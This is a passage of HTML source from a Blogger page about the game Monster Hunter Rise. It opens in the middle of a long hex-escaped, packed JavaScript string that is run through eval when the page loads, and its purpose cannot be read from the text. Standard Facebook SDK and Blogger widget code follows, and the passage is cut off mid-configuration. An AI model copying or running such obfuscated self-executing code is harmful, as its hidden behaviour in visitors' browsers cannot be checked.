5c\x62\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x31\x69\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x57\x5c\x5c\x31\x38\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x49\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x77\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x50\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x22\x5d\x3b\x31\x58\x28\x31\x45\x28\x31\x79\x2c\x31\x43\x2c\x31\x37\x2c\x31\x44\x2c\x31\x7a\x2c\x31\x57\x29\x7b\x31\x7a\x3d\x31\x45\x28\x31\x37\x29\x7b\x31\x46\x28\x31\x37\x3c\x31\x43\x3f\x31\x61\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x56\x28\x31\x37\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x37\x3d\x31\x37\x25\x31\x43\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x61\x5b\x35\x5d\x5d\x28\x31\x37\x2b\x31\x53\x29\x3a\x31\x37\x2e\x31\x4a\x28\x31\x51\x29\x29\x7d\x3b\x31\x52\x28\x31\x37\x2d\x2d\x29\x7b\x31\x4f\x28\x31\x44\x5b\x31\x37\x5d\x29\x7b\x31\x79\x3d\x31\x79\x5b\x31\x61\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x61\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x37\x29\x2b\x31\x61\x5b\x36\x5d\x2c\x31\x61\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x31\x37\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x79\x7d\x28\x31\x61\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x61\x5b\x33\x5d\x5b\x31\x61\x5b\x32\x5d\x5d\x28\x31\x61\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x36\x35\x7c\x78\x33\x44\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x32\x39\x7c\x78\x37\x34\x7c\x78\x32\x37\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x32\x42\x7c\x78\x33\x41\x7c\x78\x33\x32\x7c\x78\x32\x43\x7c\x78\x37\x32\x7c\x78\x33\x43\x7c\x78\x36\x45\x7c\x78\x33\x45\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x36\x36\x7c\x78\x37\x35\x7c\x78\x36\x34\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x37\x30\x7c\x78\x32\x34\x7c\x78\x36\x44\x7c\x78\x36\x38\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x36\x32\x7c\x78\x35\x42\x7c\x78\x33\x30\x7c\x78\x37\x36\x7c\x78\x36\x37\x7c\x78\x36\x41\x7c\x78\x37\x37\x7c\x78\x37\x38\x7c\x78\x36\x42\x7c\x78\x37\x39\x7c\x78\x34\x33\x7c\x78\x37\x41\x7c\x78\x34\x32\x7c\x78\x34\x31\x7c\x78\x35\x34\x7c\x78\x34\x38\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x78\x34\x34\x7c\x78\x34\x44\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x33\x7c\x78\x34\x39\x7c\x78\x33\x33\x7c\x5f\x30\x78\x33\x32\x38\x61\x7c\x78\x37\x31\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x78\x34\x41\x7c\x78\x35\x33\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x33\x35\x7c\x78\x34\x42\x7c\x78\x35\x31\x7c\x78\x32\x36\x7c\x78\x33\x37\x7c\x78\x34\x45\x7c\x78\x35\x32\x7c\x78\x33\x34\x7c\x78\x35\x38\x7c\x78\x35\x37\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x35\x39\x7c\x78\x33\x38\x7c\x78\x32\x31\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x31\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x35\x7c\x78\x33\x46\x7c\x78\x32\x33\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x32\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x41\x7c\x76\x61\x72\x7c\x78\x35\x46\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x31\x37\x30\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x78\x35\x43\x7c\x33\x36\x7c\x77\x68\x69\x6c\x65\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x36\x7c\x65\x76\x61\x6c\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_gHZoTj);
//]]>
</script>
<div id='fb-root'></div>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6dgLaJ0wERvoV6mcfCVBeu5NlZFA:1768893966919';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3710721132987777783','//xenoarkcz.blogspot.com/2021/05/monster-hunter-rise.html','3710721132987777783');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3710721132987777783', 'title': 'XenoArKcz', 'url': 'https://xenoarkcz.blogspot.com/2021/05/monster-hunter-rise.html', 'canonicalUrl': 'http://xenoarkcz.blogspot.com/2021/05/monster-hunter-rise.html', 'homepageUrl': 'https://xenoarkcz.blogspot.com/', 'searchUrl': 'https://xenoarkcz.blogspot.com/search', 'canonicalHomepageUrl': 'http://xenoarkcz.blogspot.com/', 'blogspotFaviconUrl': 'https://xenoarkcz.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22XenoArKcz - Atom\x22 href\x3d\x22https://xenoarkcz.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22XenoArKcz - RSS\x22 href\x3d\x22https://xenoarkcz.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22XenoArKcz - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3710721132987777783/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22XenoArKcz - Atom\x22 href\x3d\x22https://xenoarkcz.blogspot.com/feeds/8978222309655005423/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '8978222309655005423', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijNcW0IrbsWkgOtt-Zza2qIBIKLi7dwJ5wEh-25PVsrRusYT7t8ptgcwzWN9-MjNYdutq-M4Nc7WrWF56sR6CwW51Dhqr0VjflUShHuPTeEYoP3r6F2Bk3_R0-5RoCzoCGOeaXRUbXxqs8/s72-c/Monster-Hunter-Rise-Cover-Art-US.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijNcW0IrbsWkgOtt-Zza2qIBIKLi7dwJ5wEh-25PVsrRusYT7t8ptgcwzWN9-MjNYdutq-M4Nc7WrWF56sR6CwW51Dhqr0VjflUShHuPTeEYoP3r6F2Bk3_R0-5RoCzoCGOeaXRUbXxqs8/s320/Monster-Hunter-Rise-Cover-Art-US.jpg', 'pageName': 'Monster Hunter Rise', 'pageTitle': 'XenoArKcz: Monster Hunter Rise'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Monster Hunter Rise', 'description': '\xa0 Platform: Nintendo Switch   Release Date: March 26, 2021 No. of Players: up to 4 players Category: Action Publisher: Capcom Developer: Cap...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijNcW0IrbsWkgOtt-Zza2qIBIKLi7dwJ5wEh-25PVsrRusYT7t8ptgcwzWN9-MjNYdutq-M4Nc7WrWF56sR6CwW51Dhqr0VjflUShHuPTeEYoP3r6F2Bk3_R0-5RoCzoCGOeaXRUbXxqs8/s320/Monster-Hunter-Rise-Cover-Art-US.jpg', 'url': 